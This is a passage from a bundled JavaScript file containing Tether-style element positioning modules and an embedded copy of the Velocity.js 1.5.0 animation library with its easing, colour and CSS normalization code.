                                if (c.indexOf("left") >= 0 || c.indexOf("right") >= 0) S.left = w.left = false;
                                if (c.indexOf("top") >= 0 || c.indexOf("bottom") >= 0) S.top = w.top = false;
                                if (w.top !== h.top || w.left !== h.left || S.top !== f.attachment.top || S.left !== f.attachment.left) {
                                    f.updateAttachClasses(S, w);
                                    f.trigger("update", {
                                        attachment: S,
                                        targetAttachment: w
                                    })
                                }
                            });
                            k(function () {
                                if (!(f.options.addTargetClasses === false)) A(f.target, b, o);
                                A(f.element, b, o)
                            });
                            return {
                                top: d,
                                left: p
                            }
                        }
                    });
                    var b, T = (b = _.Utils).getBounds,
                        A = b.updateClasses,
                        k = b.defer;
                    _.modules.push({
                        position: function e(t) {
                            var n = this;
                            var i = t.top;
                            var r = t.left;
                            var o = this.cache("element-bounds", function () {
                                return T(n.element)
                            });
                            var s = o.height;
                            var a = o.width;
                            var l = this.getTargetBounds();
                            var c = i + s;
                            var u = r + a;
                            var f = [];
                            if (i <= l.bottom && c >= l.top)["left", "right"].forEach(function (e) {
                                var t = l[e];
                                if (t === r || t === u) f.push(e)
                            });
                            if (r <= l.right && u >= l.left)["top", "bottom"].forEach(function (e) {
                                var t = l[e];
                                if (t === i || t === c) f.push(e)
                            });
                            var d = [];
                            var p = [];
                            var h = ["left", "top", "right", "bottom"];
                            d.push(this.getClass("abutted"));
                            h.forEach(function (e) {
                                d.push(n.getClass("abutted") + "-" + e)
                            });
                            if (f.length) p.push(this.getClass("abutted"));
                            f.forEach(function (e) {
                                p.push(n.getClass("abutted") + "-" + e)
                            });
                            k(function () {
                                if (!(n.options.addTargetClasses === false)) A(n.target, p, d);
                                A(n.element, p, d)
                            });
                            return true
                        }
                    });
                    var I = function () {
                        function n(e, t) {
                            var n = [];
                            var i = true;
                            var r = false;
                            var o = undefined;
                            try {
                                for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                    n.push(a.value);
                                    if (t && n.length === t) break
                                }
                            } catch (e) {
                                r = true;
                                o = e
                            } finally {
                                try {
                                    if (!i && s["return"]) s["return"]()
                                } finally {
                                    if (r) throw o
                                }
                            }
                            return n
                        }
                        return function (e, t) {
                            if (Array.isArray(e)) return e;
                            else if (Symbol.iterator in Object(e)) return n(e, t);
                            else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                        }
                    }();
                    return _.modules.push({
                        position: function e(t) {
                            var n = t.top;
                            var i = t.left;
                            if (!this.options.shift) return;
                            var r = this.options.shift;
                            if (typeof this.options.shift === "function") r = this.options.shift.call(this, {
                                top: n,
                                left: i
                            });
                            var o = undefined,
                                s = undefined;
                            if (typeof r === "string") {
                                r = r.split(" ");
                                r[1] = r[1] || r[0];
                                var a = r;
                                var l = I(a, 2);
                                o = l[0];
                                s = l[1];
                                o = parseFloat(o, 10);
                                s = parseFloat(s, 10)
                            } else {
                                o = r.top;
                                s = r.left
                            }
                            n += o;
                            i += s;
                            return {
                                top: n,
                                left: i
                            }
                        }
                    }), z
                }) ? n.apply(t, []) : n) || (e.exports = n)
            },
            225: function (t, n, i) {
                var r;

                function u(e) {
                    return (u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                t = i.nmd(t),
                    function (t) {
                        "use strict";
                        if (!t.jQuery) {
                            var c = function e(t, n) {
                                return new e.fn.init(t, n)
                            };
                            c.isWindow = function (e) {
                                return e && e === e.window
                            }, c.type = function (e) {
                                return e ? "object" === u(e) || "function" == typeof e ? n[o.call(e)] || "object" : u(e) : e + ""
                            }, c.isArray = Array.isArray || function (e) {
                                return "array" === c.type(e)
                            }, c.isPlainObject = function (e) {
                                if (!e || "object" !== c.type(e) || e.nodeType || c.isWindow(e)) return !1;
                                try {
                                    if (e.constructor && !i.call(e, "constructor") && !i.call(e.constructor.prototype, "isPrototypeOf")) return !1
                                } catch (e) {
                                    return !1
                                }
                                for (var t in e);
                                return void 0 === t || i.call(e, t)
                            }, c.each = function (e, t, n) {
                                var i = 0,
                                    r = e.length,
                                    o = a(e);
                                if (n) {
                                    if (o)
                                        for (; i < r && !1 !== t.apply(e[i], n); i++);
                                    else
                                        for (i in e)
                                            if (e.hasOwnProperty(i) && !1 === t.apply(e[i], n)) break
                                } else if (o)
                                    for (; i < r && !1 !== t.call(e[i], i, e[i]); i++);
                                else
                                    for (i in e)
                                        if (e.hasOwnProperty(i) && !1 === t.call(e[i], i, e[i])) break;
                                return e
                            }, c.data = function (e, t, n) {
                                if (void 0 === n) {
                                    var i = e[c.expando],
                                        i = i && r[i];
                                    return void 0 === t ? i : i && t in i ? i[t] : void 0
                                }
                                if (void 0 !== t) {
                                    e = e[c.expando] || (e[c.expando] = ++c.uuid);
                                    return r[e] = r[e] || {}, r[e][t] = n
                                }
                            }, c.removeData = function (e, t) {
                                var e = e[c.expando],
                                    n = e && r[e];
                                n && (t ? c.each(t, function (e, t) {
                                    delete n[t]
                                }) : delete r[e])
                            }, c.extend = function () {
                                var e, t, n, i, r, o = arguments[0] || {},
                                    s = 1,
                                    a = arguments.length,
                                    l = !1;
                                for ("boolean" == typeof o && (l = o, o = arguments[s] || {}, s++), "object" !== u(o) && "function" !== c.type(o) && (o = {}), s === a && (o = this, s--); s < a; s++)
                                    if (i = arguments[s])
                                        for (n in i) i.hasOwnProperty(n) && (r = o[n], o !== (t = i[n]) && (l && t && (c.isPlainObject(t) || (e = c.isArray(t))) ? (r = e ? (e = !1, r && c.isArray(r) ? r : []) : r && c.isPlainObject(r) ? r : {}, o[n] = c.extend(l, r, t)) : void 0 !== t && (o[n] = t)));
                                return o
                            }, c.queue = function (e, t, n) {
                                function i(e, t) {
                                    t = t || [];
                                    return e && (a(Object(e)) ? function (e, t) {
                                        for (var n = +t.length, i = 0, r = e.length; i < n;) e[r++] = t[i++];
                                        if (n != n)
                                            for (; void 0 !== t[i];) e[r++] = t[i++];
                                        e.length = r
                                    }(t, "string" == typeof e ? [e] : e) : [].push.call(t, e)), t
                                }
                                if (e) {
                                    var r = c.data(e, t = (t || "fx") + "queue");
                                    return n ? (!r || c.isArray(n) ? r = c.data(e, t, i(n)) : r.push(n), r) : r || []
                                }
                            }, c.dequeue = function (e, r) {
                                c.each(e.nodeType ? [e] : e, function (e, t) {
                                    r = r || "fx";
                                    var n = c.queue(t, r),
                                        i = n.shift();
                                    (i = "inprogress" === i ? n.shift() : i) && ("fx" === r && n.unshift("inprogress"), i.call(t, function () {
                                        c.dequeue(t, r)
                                    }))
                                })
                            }, c.fn = c.prototype = {
                                init: function (e) {
                                    if (e.nodeType) return this[0] = e, this;
                                    throw new Error("Not a DOM node.")
                                },
                                offset: function () {
                                    var e = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
                                        top: 0,
                                        left: 0
                                    };
                                    return {
                                        top: e.top + (t.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
                                        left: e.left + (t.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
                                    }
                                },
                                position: function () {
                                    var e = this[0],
                                        t = function (e) {
                                            for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
                                            return t || document
                                        }(e),
                                        n = this.offset(),
                                        i = /^(?:body|html)$/i.test(t.nodeName) ? {
                                            top: 0,
                                            left: 0
                                        } : c(t).offset();
                                    return n.top -= parseFloat(e.style.marginTop) || 0, n.left -= parseFloat(e.style.marginLeft) || 0, t.style && (i.top += parseFloat(t.style.borderTopWidth) || 0, i.left += parseFloat(t.style.borderLeftWidth) || 0), {
                                        top: n.top - i.top,
                                        left: n.left - i.left
                                    }
                                }
                            };
                            var r = {};
                            c.expando = "velocity" + (new Date).getTime(), c.uuid = 0;
                            for (var n = {}, i = n.hasOwnProperty, o = n.toString, e = "Boolean Number String Function Array Date RegExp Object Error".split(" "), s = 0; s < e.length; s++) n["[object " + e[s] + "]"] = e[s].toLowerCase();
                            c.fn.init.prototype = c.fn, t.Velocity = {
                                Utilities: c
                            }
                        }

                        function a(e) {
                            var t = e.length,
                                n = c.type(e);
                            return "function" !== n && !c.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e))
                        }
                    }(window),
                    function (e) {
                        "use strict";
                        "object" === u(t) && "object" === u(t.exports) ? t.exports = e() : void 0 === (r = "function" == typeof (r = e) ? r.call(n, i, n, t) : r) || (t.exports = r)
                    }(function () {
                        "use strict";
                        return function (e, H, R, q) {
                            var i, t, T = function () {
                                    if (R.documentMode) return R.documentMode;
                                    for (var e = 7; 4 < e; e--) {
                                        var t = R.createElement("div");
                                        if (t.innerHTML = "\x3c!--[if IE " + e + "]><span></span><![endif]--\x3e", t.getElementsByTagName("span").length) return t = null, e
                                    }
                                    return q
                                }(),
                                n = (i = 0, H.webkitRequestAnimationFrame || H.mozRequestAnimationFrame || function (e) {
                                    var t = (new Date).getTime(),
                                        n = Math.max(0, 16 - (t - i));
                                    return i = t + n, setTimeout(function () {
                                        e(t + n)
                                    }, n)
                                }),
                                C = ("function" != typeof (l = H.performance || {}).now && (t = l.timing && l.timing.navigationStart ? l.timing.navigationStart : (new Date).getTime(), l.now = function () {
                                    return (new Date).getTime() - t
                                }), l);

                            function z() {
                                return Array.prototype.includes ? function (e, t) {
                                    return e.includes(t)
                                } : Array.prototype.indexOf ? function (e, t) {
                                    return 0 <= e.indexOf(t)
                                } : function (e, t) {
                                    for (var n = 0; n < e.length; n++)
                                        if (e[n] === t) return !0;
                                    return !1
                                }
                            }
                            var r = function () {
                                var a = Array.prototype.slice;
                                try {
                                    return a.call(R.documentElement), a
                                } catch (e) {
                                    return function (e, t) {
                                        var n = this.length;
                                        if ("number" != typeof e && (e = 0), "number" != typeof t && (t = n), this.slice) return a.call(this, e, t);
                                        var i, r = [],
                                            o = 0 <= e ? e : Math.max(0, n + e),
                                            s = (t < 0 ? n + t : Math.min(t, n)) - o;
                                        if (0 < s)
                                            if (r = new Array(s), this.charAt)
                                                for (i = 0; i < s; i++) r[i] = this.charAt(o + i);
                                            else
                                                for (i = 0; i < s; i++) r[i] = this[o + i];
                                        return r
                                    }
                                }
                            }();

                            function y(e) {
                                return $.isWrapped(e) ? e = r.call(e) : $.isNode(e) && (e = [e]), e
                            }
                            var U, $ = {
                                    isNumber: function (e) {
                                        return "number" == typeof e
                                    },
                                    isString: function (e) {
                                        return "string" == typeof e
                                    },
                                    isArray: Array.isArray || function (e) {
                                        return "[object Array]" === Object.prototype.toString.call(e)
                                    },
                                    isFunction: function (e) {
                                        return "[object Function]" === Object.prototype.toString.call(e)
                                    },
                                    isNode: function (e) {
                                        return e && e.nodeType
                                    },
                                    isWrapped: function (e) {
                                        return e && e !== H && $.isNumber(e.length) && !$.isString(e) && !$.isFunction(e) && !$.isNode(e) && (0 === e.length || $.isNode(e[0]))
                                    },
                                    isSVG: function (e) {
                                        return H.SVGElement && e instanceof H.SVGElement
                                    },
                                    isEmptyObject: function (e) {
                                        for (var t in e)
                                            if (e.hasOwnProperty(t)) return !1;
                                        return !0
                                    }
                                },
                                o = !1;
                            if (e.fn && e.fn.jquery ? (U = e, o = !0) : U = H.Velocity.Utilities, T <= 8 && !o) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
                            if (!(T <= 7)) {
                                var s = "swing",
                                    Q = {
                                        State: {
                                            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
                                            isAndroid: /Android/i.test(navigator.userAgent),
                                            isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
                                            isChrome: H.chrome,
                                            isFirefox: /Firefox/i.test(navigator.userAgent),
                                            prefixElement: R.createElement("div"),
                                            prefixMatches: {},
                                            scrollAnchor: null,
                                            scrollPropertyLeft: null,
                                            scrollPropertyTop: null,
                                            isTicking: !1,
                                            calls: [],
                                            delayedElements: {
                                                count: 0
                                            }
                                        },
                                        CSS: {},
                                        Utilities: U,
                                        Redirects: {},
                                        Easings: {},
                                        Promise: H.Promise,
                                        defaults: {
                                            queue: "",
                                            duration: 400,
                                            easing: s,
                                            begin: q,
                                            complete: q,
                                            progress: q,
                                            display: q,
                                            visibility: q,
                                            loop: !1,
                                            delay: !1,
                                            mobileHA: !0,
                                            _cacheValues: !0,
                                            promiseRejectEmpty: !0
                                        },
                                        init: function (e) {
                                            U.data(e, "velocity", {
                                                isSVG: $.isSVG(e),
                                                isAnimating: !1,
                                                computedStyle: null,
                                                tweensContainer: null,
                                                rootPropertyValueCache: {},
                                                transformCache: {}
                                            })
                                        },
                                        hook: null,
                                        mock: !1,
                                        version: {
                                            major: 1,
                                            minor: 5,
                                            patch: 0
                                        },
                                        debug: !1,
                                        timestamp: !0,
                                        pauseAll: function (n) {
                                            var i = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] = {
                                                        resume: !1
                                                    }
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && v(t, i)
                                            })
                                        },
                                        resumeAll: function (n) {
                                            var e = (new Date).getTime();
                                            U.each(Q.State.calls, function (e, t) {
                                                if (t) {
                                                    if (n !== q && (t[2].queue !== n || !1 === t[2].queue)) return !0;
                                                    t[5] && (t[5].resume = !0)
                                                }
                                            }), U.each(Q.State.delayedElements, function (e, t) {
                                                t && b(t)
                                            })
                                        }
                                    };
                                H.pageYOffset !== q ? (Q.State.scrollAnchor = H, Q.State.scrollPropertyLeft = "pageXOffset", Q.State.scrollPropertyTop = "pageYOffset") : (Q.State.scrollAnchor = R.documentElement || R.body.parentNode || R.body, Q.State.scrollPropertyLeft = "scrollLeft", Q.State.scrollPropertyTop = "scrollTop");
                                var a = function e(t, n, i) {
                                    var r, o, s, a, l, c, u, f, d, p, h = {
                                            x: -1,
                                            v: 0,
                                            tension: null,
                                            friction: null
                                        },
                                        m = [0],
                                        g = 0;
                                    for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, i = i || null, h.tension = t, h.friction = n, o = (r = null !== i) ? (g = e(t, n)) / i * .016 : .016; l = o, d = p = d = f = u = c = void 0, c = {
                                            dx: (a = s || h).v,
                                            dv: w(a)
                                        }, u = S(a, .5 * l, c), f = S(a, .5 * l, u), d = S(a, l, f), p = 1 / 6 * (c.dx + 2 * (u.dx + f.dx) + d.dx), d = 1 / 6 * (c.dv + 2 * (u.dv + f.dv) + d.dv), a.x = a.x + p * l, a.v = a.v + d * l, m.push(1 + (s = a).x), g += 16, 1e-4 < Math.abs(s.x) && 1e-4 < Math.abs(s.v););
                                    return r ? function (e) {
                                        return m[e * (m.length - 1) | 0]
                                    } : g
                                };
                                Q.Easings = {
                                    linear: function (e) {
                                        return e
                                    },
                                    swing: function (e) {
                                        return .5 - Math.cos(e * Math.PI) / 2
                                    },
                                    spring: function (e) {
                                        return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
                                    }
                                }, U.each([
                                    ["ease", [.25, .1, .25, 1]],
                                    ["ease-in", [.42, 0, 1, 1]],
                                    ["ease-out", [0, 0, .58, 1]],
                                    ["ease-in-out", [.42, 0, .58, 1]],
                                    ["easeInSine", [.47, 0, .745, .715]],
                                    ["easeOutSine", [.39, .575, .565, 1]],
                                    ["easeInOutSine", [.445, .05, .55, .95]],
                                    ["easeInQuad", [.55, .085, .68, .53]],
                                    ["easeOutQuad", [.25, .46, .45, .94]],
                                    ["easeInOutQuad", [.455, .03, .515, .955]],
                                    ["easeInCubic", [.55, .055, .675, .19]],
                                    ["easeOutCubic", [.215, .61, .355, 1]],
                                    ["easeInOutCubic", [.645, .045, .355, 1]],
                                    ["easeInQuart", [.895, .03, .685, .22]],
                                    ["easeOutQuart", [.165, .84, .44, 1]],
                                    ["easeInOutQuart", [.77, 0, .175, 1]],
                                    ["easeInQuint", [.755, .05, .855, .06]],
                                    ["easeOutQuint", [.23, 1, .32, 1]],
                                    ["easeInOutQuint", [.86, 0, .07, 1]],
                                    ["easeInExpo", [.95, .05, .795, .035]],
                                    ["easeOutExpo", [.19, 1, .22, 1]],
                                    ["easeInOutExpo", [1, 0, 0, 1]],
                                    ["easeInCirc", [.6, .04, .98, .335]],
                                    ["easeOutCirc", [.075, .82, .165, 1]],
                                    ["easeInOutCirc", [.785, .135, .15, .86]]
                                ], function (e, t) {
                                    Q.Easings[t[0]] = c.apply(null, t[1])
                                });
                                var Y = Q.CSS = {
                                    RegEx: {
                                        isHex: /^#([A-f\d]{3}){1,2}$/i,
                                        valueUnwrap: /^[A-z]+\((.*)\)$/i,
                                        wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                                        valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
                                    },
                                    Lists: {
                                        colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
                                        transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
                                        transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
                                        units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
                                        colorNames: {
                                            aliceblue: "240,248,255",
                                            antiquewhite: "250,235,215",
                                            aquamarine: "127,255,212",
                                            aqua: "0,255,255",
                                            azure: "240,255,255",
                                            beige: "245,245,220",
                                            bisque: "255,228,196",
                                            black: "0,0,0",
                                            blanchedalmond: "255,235,205",
                                            blueviolet: "138,43,226",
                                            blue: "0,0,255",
                                            brown: "165,42,42",
                                            burlywood: "222,184,135",
                                            cadetblue: "95,158,160",
                                            chartreuse: "127,255,0",
                                            chocolate: "210,105,30",
                                            coral: "255,127,80",
                                            cornflowerblue: "100,149,237",
                                            cornsilk: "255,248,220",
                                            crimson: "220,20,60",
                                            cyan: "0,255,255",
                                            darkblue: "0,0,139",
                                            darkcyan: "0,139,139",
                                            darkgoldenrod: "184,134,11",
                                            darkgray: "169,169,169",
                                            darkgrey: "169,169,169",
                                            darkgreen: "0,100,0",
                                            darkkhaki: "189,183,107",
                                            darkmagenta: "139,0,139",
                                            darkolivegreen: "85,107,47",
                                            darkorange: "255,140,0",
                                            darkorchid: "153,50,204",
                                            darkred: "139,0,0",
                                            darksalmon: "233,150,122",
                                            darkseagreen: "143,188,143",
                                            darkslateblue: "72,61,139",
                                            darkslategray: "47,79,79",
                                            darkturquoise: "0,206,209",
                                            darkviolet: "148,0,211",
                                            deeppink: "255,20,147",
                                            deepskyblue: "0,191,255",
                                            dimgray: "105,105,105",
                                            dimgrey: "105,105,105",
                                            dodgerblue: "30,144,255",
                                            firebrick: "178,34,34",
                                            floralwhite: "255,250,240",
                                            forestgreen: "34,139,34",
                                            fuchsia: "255,0,255",
                                            gainsboro: "220,220,220",
                                            ghostwhite: "248,248,255",
                                            gold: "255,215,0",
                                            goldenrod: "218,165,32",
                                            gray: "128,128,128",
                                            grey: "128,128,128",
                                            greenyellow: "173,255,47",
                                            green: "0,128,0",
                                            honeydew: "240,255,240",
                                            hotpink: "255,105,180",
                                            indianred: "205,92,92",
                                            indigo: "75,0,130",
                                            ivory: "255,255,240",
                                            khaki: "240,230,140",
                                            lavenderblush: "255,240,245",
                                            lavender: "230,230,250",
                                            lawngreen: "124,252,0",
                                            lemonchiffon: "255,250,205",
                                            lightblue: "173,216,230",
                                            lightcoral: "240,128,128",
                                            lightcyan: "224,255,255",
                                            lightgoldenrodyellow: "250,250,210",
                                            lightgray: "211,211,211",
                                            lightgrey: "211,211,211",
                                            lightgreen: "144,238,144",
                                            lightpink: "255,182,193",
                                            lightsalmon: "255,160,122",
                                            lightseagreen: "32,178,170",
                                            lightskyblue: "135,206,250",
                                            lightslategray: "119,136,153",
                                            lightsteelblue: "176,196,222",
                                            lightyellow: "255,255,224",
                                            limegreen: "50,205,50",
                                            lime: "0,255,0",
                                            linen: "250,240,230",
                                            magenta: "255,0,255",
                                            maroon: "128,0,0",
                                            mediumaquamarine: "102,205,170",
                                            mediumblue: "0,0,205",
                                            mediumorchid: "186,85,211",
                                            mediumpurple: "147,112,219",
                                            mediumseagreen: "60,179,113",
                                            mediumslateblue: "123,104,238",
                                            mediumspringgreen: "0,250,154",
                                            mediumturquoise: "72,209,204",
                                            mediumvioletred: "199,21,133",
                                            midnightblue: "25,25,112",
                                            mintcream: "245,255,250",
                                            mistyrose: "255,228,225",
                                            moccasin: "255,228,181",
                                            navajowhite: "255,222,173",
                                            navy: "0,0,128",
                                            oldlace: "253,245,230",
                                            olivedrab: "107,142,35",
                                            olive: "128,128,0",
                                            orangered: "255,69,0",
                                            orange: "255,165,0",
                                            orchid: "218,112,214",
                                            palegoldenrod: "238,232,170",
                                            palegreen: "152,251,152",
                                            paleturquoise: "175,238,238",
                                            palevioletred: "219,112,147",
                                            papayawhip: "255,239,213",
                                            peachpuff: "255,218,185",
                                            peru: "205,133,63",
                                            pink: "255,192,203",
                                            plum: "221,160,221",
                                            powderblue: "176,224,230",
                                            purple: "128,0,128",
                                            red: "255,0,0",
                                            rosybrown: "188,143,143",
                                            royalblue: "65,105,225",
                                            saddlebrown: "139,69,19",
                                            salmon: "250,128,114",
                                            sandybrown: "244,164,96",
                                            seagreen: "46,139,87",
                                            seashell: "255,245,238",
                                            sienna: "160,82,45",
                                            silver: "192,192,192",
                                            skyblue: "135,206,235",
                                            slateblue: "106,90,205",
                                            slategray: "112,128,144",
                                            snow: "255,250,250",
                                            springgreen: "0,255,127",
                                            steelblue: "70,130,180",
                                            tan: "210,180,140",
                                            teal: "0,128,128",
                                            thistle: "216,191,216",
                                            tomato: "255,99,71",
                                            turquoise: "64,224,208",
                                            violet: "238,130,238",
                                            wheat: "245,222,179",
                                            whitesmoke: "245,245,245",
                                            white: "255,255,255",
                                            yellowgreen: "154,205,50",
                                            yellow: "255,255,0"
                                        }
                                    },
                                    Hooks: {
                                        templates: {
                                            textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                                            boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
                                            clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                                            backgroundPosition: ["X Y", "0% 0%"],
                                            transformOrigin: ["X Y Z", "50% 50% 0px"],
                                            perspectiveOrigin: ["X Y", "50% 50%"]
                                        },
                                        registered: {},
                                        register: function () {
                                            for (var e, t, n, i, r, o = 0; o < Y.Lists.colors.length; o++) {
                                                var s = "color" === Y.Lists.colors[o] ? "0 0 0 1" : "255 255 255 1";
                                                Y.Hooks.templates[Y.Lists.colors[o]] = ["Red Green Blue Alpha", s]
                                            }
                                            if (T)
                                                for (e in Y.Hooks.templates) Y.Hooks.templates.hasOwnProperty(e) && (n = (t = Y.Hooks.templates[e])[0].split(" "), i = t[1].match(Y.RegEx.valueSplit), "Color" === n[0] && (n.push(n.shift()), i.push(i.shift()), Y.Hooks.templates[e] = [n.join(" "), i.join(" ")]));
                                            for (e in Y.Hooks.templates)
                                                if (Y.Hooks.templates.hasOwnProperty(e))
                                                    for (var a in n = (t = Y.Hooks.templates[e])[0].split(" ")) n.hasOwnProperty(a) && (r = e + n[a], Y.Hooks.registered[r] = [e, a])
                                        },
                                        getRoot: function (e) {
                                            var t = Y.Hooks.registered[e];
                                            return t ? t[0] : e
                                        },
                                        getUnit: function (e, t) {
                                            t = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                                            return t && z(Y.Lists.units) ? t : ""
                                        },
                                        fixColors: function (e) {
                                            return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, n) {
                                                return Y.Lists.colorNames.hasOwnProperty(n) ? (t || "rgba(") + Y.Lists.colorNames[n] + (t ? "" : ",1)") : t + n
                                            })
                                        },
                                        cleanRootPropertyValue: function (e, t) {
                                            return Y.RegEx.valueUnwrap.test(t) && (t = t.match(Y.RegEx.valueUnwrap)[1]), t = Y.Values.isCSSNullValue(t) ? Y.Hooks.templates[e][1] : t
                                        },
                                        extractValue: function (e, t) {
                                            var n = Y.Hooks.registered[e];
                                            if (n) {
                                                e = n[0], n = n[1];
                                                return (t = Y.Hooks.cleanRootPropertyValue(e, t)).toString().match(Y.RegEx.valueSplit)[n]
                                            }
                                            return t
                                        },
                                        injectValue: function (e, t, n) {
                                            var i = Y.Hooks.registered[e];
                                            if (i) {
                                                e = i[0], i = i[1];
                                                return (e = (n = Y.Hooks.cleanRootPropertyValue(e, n)).toString().match(Y.RegEx.valueSplit))[i] = t, e.join(" ")
                                            }
                                            return n
                                        }
                                    },
                                    Normalizations: {
                                        registered: {
                                            clip: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return "clip";
                                                    case "extract":
                                                        var i = !Y.RegEx.wrappedValueAlreadyExtracted.test(n) && (i = n.toString().match(Y.RegEx.valueUnwrap)) ? i[1].replace(/,(\s+)?/g, " ") : n;
                                                        return i;
                                                    case "inject":
                                                        return "rect(" + n + ")"
                                                }
                                            },
                                            blur: function (e, t, n) {
                                                switch (e) {
                                                    case "name":
                                                        return Q.State.isFirefox ? "filter" : "-webkit-filter";
                                                    case "extract":
                                                        var i, r = parseFloat(n);
                                                        return r = !r && 0 !== r ? (i = n.toString().match(/blur\(([0-9]+[A-z]+)\)/i)) ? i[1] : 0 : r;
                                                    case "inject":
                                                        return parseFloat(n) ? "blur(" + n + ")" : "none"
                                                }
                                            },
                                            opacity: function (e, t, n) {
                                                if (T <= 8) switch (e) {
                                                    case "name":
                                                        return "filter";
                                                    case "extract":
                                                        var i = n.toString().match(/alpha\(opacity=(.*)\)/i);
                                                        return n = i ? i[1] / 100 : 1;
                                                    case "inject":
                                                        return (t.style.zoom = 1) <= parseFloat(n) ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(n), 10) + ")"
                                                } else switch (e) {
                                                    case "name":
                                                        return "opacity";
                                                    case "extract":
                                                    case "inject":
                                                        return n
                                                }
                                            }
                                        },
                                        register: function () {
                                            T && !(9 < T) || Q.State.isGingerbread || (Y.Lists.transformsBase = Y.Lists.transformsBase.concat(Y.Lists.transforms3D));
                                            for (var e = 0; e < Y.Lists.transformsBase.length; e++) ! function () {
                                                var r = Y.Lists.transformsBase[e];
                                                Y.Normalizations.registered[r] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return "transform";
                                                        case "extract":
                                                            return K(t) === q || K(t).transformCache[r] === q ? /^scale/i.test(r) ? 1 : 0 : K(t).transformCache[r].replace(/[()]/g, "");
                                                        case "inject":
                                                            var i = !1;
                                                            switch (r.substr(0, r.length - 1)) {
                                                                case "translate":
                                                                    i = !/(%|px|em|rem|vw|vh|\d)$/i.test(n);
                                                                    break;
                                                                case "scal":
                                                                case "scale":
                                                                    Q.State.isAndroid && K(t).transformCache[r] === q && n < 1 && (n = 1), i = !/(\d)$/i.test(n);
                                                                    break;
                                                                case "skew":
                                                                case "rotate":
                                                                    i = !/(deg|\d)$/i.test(n)
                                                            }
                                                            return i || (K(t).transformCache[r] = "(" + n + ")"), K(t).transformCache[r]
                                                    }
                                                }
                                            }();
                                            for (var t = 0; t < Y.Lists.colors.length; t++) ! function () {
                                                var o = Y.Lists.colors[t];
                                                Y.Normalizations.registered[o] = function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return o;
                                                        case "extract":
                                                            var i, r = Y.RegEx.wrappedValueAlreadyExtracted.test(n) ? n : (i = {
                                                                black: "rgb(0, 0, 0)",
                                                                blue: "rgb(0, 0, 255)",
                                                                gray: "rgb(128, 128, 128)",
                                                                green: "rgb(0, 128, 0)",
                                                                red: "rgb(255, 0, 0)",
                                                                white: "rgb(255, 255, 255)"
                                                            }, /^[A-z]+$/i.test(n) ? r = i[n] !== q ? i[n] : i.black : Y.RegEx.isHex.test(n) ? r = "rgb(" + Y.Values.hexToRgb(n).join(" ") + ")" : /^rgba?\(/i.test(n) || (r = i.black), (r || n).toString().match(Y.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " "));
                                                            return (!T || 8 < T) && 3 === r.split(" ").length && (r += " 1"), r;
                                                        case "inject":
                                                            return /^rgb/.test(n) ? n : (T <= 8 ? 4 === n.split(" ").length && (n = n.split(/\s+/).slice(0, 3).join(" ")) : 3 === n.split(" ").length && (n += " 1"), (T <= 8 ? "rgb" : "rgba") + "(" + n.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                                                    }
                                                }
                                            }();

                                            function o(e, t, n) {
                                                if ("border-box" === Y.getPropertyValue(t, "boxSizing").toString().toLowerCase() !== (n || !1)) return 0;
                                                for (var i, r = 0, e = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"], o = ["padding" + e[0], "padding" + e[1], "border" + e[0] + "Width", "border" + e[1] + "Width"], s = 0; s < o.length; s++) i = parseFloat(Y.getPropertyValue(t, o[s])), isNaN(i) || (r += i);
                                                return n ? -r : r
                                            }

                                            function n(i, r) {
                                                return function (e, t, n) {
                                                    switch (e) {
                                                        case "name":
                                                            return i;
                                                        case "extract":
                                                            return parseFloat(n) + o(i, t, r);
                                                        case "inject":
                                                            return parseFloat(n) - o(i, t, r) + "px"
                                                    }
                                                }
                                            }
                                            Y.Normalizations.registered.innerWidth = n("width", !0), Y.Normalizations.registered.innerHeight = n("height", !0), Y.Normalizations.registered.outerWidth = n("width"), Y.Normalizations.registered.outerHeight = n("height")
